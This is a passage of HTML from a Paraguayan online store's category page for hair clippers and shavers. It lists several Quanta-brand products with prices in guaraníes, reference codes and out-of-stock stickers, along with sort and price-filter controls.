                              </ul></section><section class="facet clearfix"><div class="facet-title hidden-md-down">Precio</div><div class="facet-title-mobile toggle_btn hidden-lg-up  collapsed " data-target="#facet_30236" data-toggle="collapse" aria-expanded="false"><div class="flex_container flex_space_between"><span class="facet-title-mobile-inner">Precio</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></div></div><div id="facet_30236" class="facet_filter_box collapse facet_price">                    
                                              <ul id="facet_30236"
                          class="faceted-slider"
                          data-slider-min="54400"
                          data-slider-max="260000"
                          data-slider-id="30236"
                          data-slider-values="null"
                          data-slider-unit="G$"
                          data-slider-label="Precio"
                          data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;PYG&quot;,&quot;currencySymbol&quot;:&quot;G$&quot;,&quot;positivePattern&quot;:&quot;\u00a4 #,##0.00&quot;,&quot;negativePattern&quot;:&quot;-\u00a4 #,##0.00&quot;,&quot;maxFractionDigits&quot;:0,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                          data-slider-encoded-url="https://shoppinglion.com.py/80-barbeador-cortador"
                        >
                          <li>
                            <p id="facet_label_30236">
                              G$ 54.400 - G$ 260.000
                            </p>

                            <div id="slider-range_30236"></div>
                          </li>
                        </ul>
                                          </div></section></div>
	</div>
</div>


				
			  	</div>

			  </div>

			  </div>

			



			



			

			  <div id="center_column" class="col-lg-9 col-xl-9  col-xxl-9">

				

				
  <section id="main">

    
      <h1 class="page_heading mb-3  text-2 ">Barbeador &amp; Cortador</h1>
      <!-- MODULE st swiper -->
    <!--/ MODULE st swiper --><!-- MODULE st banner -->
    <!--/ MODULE st banner -->

                  

    <section id="products">
      
        
          <div id="js-active-search-filters" class="active_filters_box flex_container flex_start  hidden-xs-up ">
    <span class="active_filter_title font-weight-bold">Filtrar por</span>
    <div class="flex_child">
      <div class="active_filters">
				</div>
    </div>
      </div>

        

        
                  

        <div id="product-list-top-wrap">
          
            <div id="js-product-list-top" class="products-selection flex_container general_top_border general_bottom_border">
              <div class="hidden-lg-up filter-button mar_r6">
      <a href="javascript:;" id="search_filter_toggler" data-name="left_column" data-direction="open_column" class="rightbar_tri btn btn-default" title="Filtrar">Filtrar</a><!--to do how to know filters are in left column or right column-->
      </div>
      
      
          <div class="products-sort-order dropdown_wrap mar_r1">
    <a href="javascript:" class="dropdown_tri dropdown_tri_in" rel="nofollow" aria-haspopup="true" aria-expanded="false">
      Seleccionar      <i class="fto-angle-down arrow_down arrow"></i>
      <i class="fto-angle-up arrow_up arrow"></i>
    </a>
    <div class="dropdown_list">
      <ul class="dropdown_list_ul dropdown_box">
              <li>
        <a
          rel="nofollow"
          title="Best sellers"
          href="https://shoppinglion.com.py/80-barbeador-cortador?order=product.sales.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Best sellers
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Relevancia"
          href="https://shoppinglion.com.py/80-barbeador-cortador?order=product.position.asc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Relevancia
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Nombre, A a Z"
          href="https://shoppinglion.com.py/80-barbeador-cortador?order=product.name.asc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Nombre, A a Z
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Nombre, Z a A"
          href="https://shoppinglion.com.py/80-barbeador-cortador?order=product.name.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Nombre, Z a A
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Precio: de más bajo a más alto"
          href="https://shoppinglion.com.py/80-barbeador-cortador?order=product.price.asc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Precio: de más bajo a más alto
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Precio, de más alto a más bajo"
          href="https://shoppinglion.com.py/80-barbeador-cortador?order=product.price.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Precio, de más alto a más bajo
        </a>
        </li>
            </ul>
    </div>
  </div>
      
    <div class="flex_child">
  </div>
    <nav class="paginaton_sample  only_one_page" aria-label="Page navigation">
    <ul class="pagination">
                      <li class="page-item  active  disabled">
            <a
              rel="nofollow"
              href="https://shoppinglion.com.py/80-barbeador-cortador"
              class="page-link js-search-link"
                          >
                              1/1
                          </a>
        </li>
                  </ul>
  </nav>
</div>          
        </div>


        <div id="product-list-wrap">
          
            <div id="js-product-list">
        
              
              
  
      
  
  
  
  
  
  
    <div class="products product_list  row grid   clear_list_align_0 clear_list_proportion_0" data-classnames=" col-fw-2 col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6 ">
                            
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-2 col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6       first-item-of-screen-line last-screen-line first-screen-line     first-item-of-large-line first-large-line     first-item-of-desktop-line first-desktop-line     first-in-line first-line     first-item-of-tablet-line first-tablet-line     first-item-of-mobile-line first-mobile-line     first-item-of-portrait-line first-portrait-line">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="41633" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box  moblie_flyout_buttons_show">
      
                            	<div class="swiper-container tm_gallery tm_gallery_top swiper-button-lr swiper-navigation-circle swiper-small-button  lazy_swiper " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/barbeador-cortador/41633-kit-cortador-de-pelos-2en1-quanta.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/23187-home_default/kit-cortador-de-pelos-2en1-quanta.jpg"
                                                      data-srcset="https://shoppinglion.com.py/23187-home_default_2x/kit-cortador-de-pelos-2en1-quanta.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>                
                    
                      
                </div>
    <div class="pro_second_box pro_block_align_0">
                    	<div class="swiper-container tm_gallery tm_gallery_thumbs mar_b10  swiper-button-lr swiper-navigation-circle swiper-small-button  lazy_swiper " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <div class="pro_gallery_thumb_box general_border">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/23187-small_default/kit-cortador-de-pelos-2en1-quanta.jpg"
                                                      data-srcset="https://shoppinglion.com.py/23187-small_default_2x/kit-cortador-de-pelos-2en1-quanta.jpg 2x"
                                                    alt=""
                          title=""
                          width="105" 
                          height="120"
                        />
                        </picture>
                    </div>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child  two_rows "><a href="https://shoppinglion.com.py/barbeador-cortador/41633-kit-cortador-de-pelos-2en1-quanta.html" title="Kit Cortador de Pelos 2EN1 Quanta" >Kit Cortador de Pelos 2EN1 Quanta</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">G$ 68.000</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " >REF QTCET21


</div>
      
            <div class="act_box_cart  display_normal  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://shoppinglion.com.py/barbeador-cortador/41633-kit-cortador-de-pelos-2en1-quanta.html" rel="nofollow" title="Compre Ahora" data-id-product="41633" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Compre Ahora</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
                                                      </div>

      
              
    </div>
          <div class="bottom_hover_fly">
      <div class="hover_fly hover_fly_1 flex_container  mobile_hover_fly_show ">
                                                                            </div>      </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-2 col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6       last-screen-line first-screen-line     first-large-line     first-desktop-line     first-line     first-tablet-line     first-mobile-line     last-item-of-portrait-line first-portrait-line">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="52951" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box  moblie_flyout_buttons_show">
      
                            	<div class="swiper-container tm_gallery tm_gallery_top swiper-button-lr swiper-navigation-circle swiper-small-button  lazy_swiper " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/barbeador-cortador/52951-cortapelos-afeitadora-inalambrica-quanta-2en1.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27363-home_default/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27363-home_default_2x/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/barbeador-cortador/52951-cortapelos-afeitadora-inalambrica-quanta-2en1.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27364-home_default/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27364-home_default_2x/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/barbeador-cortador/52951-cortapelos-afeitadora-inalambrica-quanta-2en1.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27365-home_default/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27365-home_default_2x/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/barbeador-cortador/52951-cortapelos-afeitadora-inalambrica-quanta-2en1.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27366-home_default/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27366-home_default_2x/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/barbeador-cortador/52951-cortapelos-afeitadora-inalambrica-quanta-2en1.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27367-home_default/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27367-home_default_2x/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/barbeador-cortador/52951-cortapelos-afeitadora-inalambrica-quanta-2en1.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27368-home_default/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27368-home_default_2x/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>                
            <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_4  st_sticker_type_4   st_sticker_img "><img src="https://shoppinglion.com.py/upload/ststickers/5465131stick-1.png" alt="Acabo el stock :(" title="Acabo el stock :("  width="500" height="87"></div></div>        
                      
                </div>
    <div class="pro_second_box pro_block_align_0">
                    	<div class="swiper-container tm_gallery tm_gallery_thumbs mar_b10  swiper-button-lr swiper-navigation-circle swiper-small-button  lazy_swiper " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <div class="pro_gallery_thumb_box general_border">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27363-small_default/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27363-small_default_2x/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg 2x"
                                                    alt=""
                          title=""
                          width="105" 
                          height="120"
                        />
                        </picture>
                    </div>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <div class="pro_gallery_thumb_box general_border">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27364-small_default/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27364-small_default_2x/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg 2x"
                                                    alt=""
                          title=""
                          width="105" 
                          height="120"
                        />
                        </picture>
                    </div>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <div class="pro_gallery_thumb_box general_border">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27365-small_default/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27365-small_default_2x/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg 2x"
                                                    alt=""
                          title=""
                          width="105" 
                          height="120"
                        />
                        </picture>
                    </div>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <div class="pro_gallery_thumb_box general_border">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27366-small_default/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27366-small_default_2x/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg 2x"
                                                    alt=""
                          title=""
                          width="105" 
                          height="120"
                        />
                        </picture>
                    </div>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <div class="pro_gallery_thumb_box general_border">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27367-small_default/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27367-small_default_2x/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg 2x"
                                                    alt=""
                          title=""
                          width="105" 
                          height="120"
                        />
                        </picture>
                    </div>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <div class="pro_gallery_thumb_box general_border">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27368-small_default/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27368-small_default_2x/cortapelos-afeitadora-inalambrica-quanta-2en1.jpg 2x"
                                                    alt=""
                          title=""
                          width="105" 
                          height="120"
                        />
                        </picture>
                    </div>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child  two_rows "><a href="https://shoppinglion.com.py/barbeador-cortador/52951-cortapelos-afeitadora-inalambrica-quanta-2en1.html" title="Cortapelos &amp; Afeitadora Inalambrica Quanta 2EN1" >Cortapelos &amp; Afeitadora Inalambrica Quanta 2EN1</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">G$ 196.000</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " >REF QTCAS21


</div>
      
            <div class="act_box_cart  display_normal  add_show_on_mobile ">
                                                  <a class="view_button hover_fly_btn  btn btn-default  btn-spin" href="https://shoppinglion.com.py/barbeador-cortador/52951-cortapelos-afeitadora-inalambrica-quanta-2en1.html" title="Ver más" rel="nofollow"><div class="hover_fly_btn_inner"><i class="fto-eye-2 icon_btn"></i><span>Ver más</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
                                                      </div>

      
              
    </div>
          <div class="bottom_hover_fly">
      <div class="hover_fly hover_fly_1 flex_container  mobile_hover_fly_show ">
                                                                            </div>      </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-2 col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6       last-screen-line first-screen-line     first-large-line     first-desktop-line     first-line     last-item-of-tablet-line first-tablet-line     last-item-of-mobile-line first-mobile-line     first-item-of-portrait-line">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="34147" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box  moblie_flyout_buttons_show">
      
                            	<div class="swiper-container tm_gallery tm_gallery_top swiper-button-lr swiper-navigation-circle swiper-small-button  lazy_swiper " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/barbeador-cortador/34147-kit-afeitadora-multilooks-quanta-12-piezas.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/20548-home_default/kit-afeitadora-multilooks-quanta-12-piezas.jpg"
                                                      data-srcset="https://shoppinglion.com.py/20548-home_default_2x/kit-afeitadora-multilooks-quanta-12-piezas.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>                
            <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_4  st_sticker_type_4   st_sticker_img "><img src="https://shoppinglion.com.py/upload/ststickers/5465131stick-1.png" alt="Acabo el stock :(" title="Acabo el stock :("  width="500" height="87"></div></div>        
                      
                </div>
    <div class="pro_second_box pro_block_align_0">
                    	<div class="swiper-container tm_gallery tm_gallery_thumbs mar_b10  swiper-button-lr swiper-navigation-circle swiper-small-button  lazy_swiper " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <div class="pro_gallery_thumb_box general_border">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/20548-small_default/kit-afeitadora-multilooks-quanta-12-piezas.jpg"
                                                      data-srcset="https://shoppinglion.com.py/20548-small_default_2x/kit-afeitadora-multilooks-quanta-12-piezas.jpg 2x"
                                                    alt=""
                          title=""
                          width="105" 
                          height="120"
                        />
                        </picture>
                    </div>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child  two_rows "><a href="https://shoppinglion.com.py/barbeador-cortador/34147-kit-afeitadora-multilooks-quanta-12-piezas.html" title="Kit Afeitadora MultiLooks Quanta 12 Piezas" >Kit Afeitadora MultiLooks Quanta 12 Piezas</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">G$ 260.000</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " >REF QTAPK20</div>
      
            <div class="act_box_cart  display_normal  add_show_on_mobile ">
                                                  <a class="view_button hover_fly_btn  btn btn-default  btn-spin" href="https://shoppinglion.com.py/barbeador-cortador/34147-kit-afeitadora-multilooks-quanta-12-piezas.html" title="Ver más" rel="nofollow"><div class="hover_fly_btn_inner"><i class="fto-eye-2 icon_btn"></i><span>Ver más</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
                                                      </div>

      
              
    </div>
          <div class="bottom_hover_fly">
      <div class="hover_fly hover_fly_1 flex_container  mobile_hover_fly_show ">
                                                                            </div>      </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-2 col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6       last-screen-line first-screen-line     last-item-of-large-line first-large-line     last-item-of-desktop-line first-desktop-line     last-in-line first-line     first-item-of-tablet-line last-tablet-line     first-item-of-mobile-line last-mobile-line     last-item-of-portrait-line">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="52952" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box  moblie_flyout_buttons_show">
      
                            	<div class="swiper-container tm_gallery tm_gallery_top swiper-button-lr swiper-navigation-circle swiper-small-button  lazy_swiper " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/barbeador-cortador/52952-cortapelos-afeitradora-multifuncion-quanta.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27369-home_default/cortapelos-afeitradora-multifuncion-quanta.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27369-home_default_2x/cortapelos-afeitradora-multifuncion-quanta.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/barbeador-cortador/52952-cortapelos-afeitradora-multifuncion-quanta.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27370-home_default/cortapelos-afeitradora-multifuncion-quanta.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27370-home_default_2x/cortapelos-afeitradora-multifuncion-quanta.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/barbeador-cortador/52952-cortapelos-afeitradora-multifuncion-quanta.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27371-home_default/cortapelos-afeitradora-multifuncion-quanta.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27371-home_default_2x/cortapelos-afeitradora-multifuncion-quanta.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/barbeador-cortador/52952-cortapelos-afeitradora-multifuncion-quanta.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27372-home_default/cortapelos-afeitradora-multifuncion-quanta.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27372-home_default_2x/cortapelos-afeitradora-multifuncion-quanta.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>                
            <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_4  st_sticker_type_4   st_sticker_img "><img src="https://shoppinglion.com.py/upload/ststickers/5465131stick-1.png" alt="Acabo el stock :(" title="Acabo el stock :("  width="500" height="87"></div></div>        
                      
                </div>
    <div class="pro_second_box pro_block_align_0">
                    	<div class="swiper-container tm_gallery tm_gallery_thumbs mar_b10  swiper-button-lr swiper-navigation-circle swiper-small-button  lazy_swiper " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <div class="pro_gallery_thumb_box general_border">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27369-small_default/cortapelos-afeitradora-multifuncion-quanta.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27369-small_default_2x/cortapelos-afeitradora-multifuncion-quanta.jpg 2x"
                                                    alt=""
                          title=""
                          width="105" 
                          height="120"
                        />
                        </picture>
                    </div>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <div class="pro_gallery_thumb_box general_border">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27370-small_default/cortapelos-afeitradora-multifuncion-quanta.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27370-small_default_2x/cortapelos-afeitradora-multifuncion-quanta.jpg 2x"
                                                    alt=""
                          title=""
                          width="105" 
                          height="120"
                        />
                        </picture>
                    </div>              </div>
                          <div class="swiper-slide ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <div class="pro_gallery_thumb_box general_border">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27371-small_default/cortapelos-afeitradora-multifuncion-quanta.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27371-small_default_2x/cortapelos-afeitradora-multifuncion-quanta.jpg 2x"
                                                    alt=""
                          title=""
                          width="105" 
                          height="120"
                        />
                        </picture>
                    </div>              </div>
                          <div class="swiper-slide ">
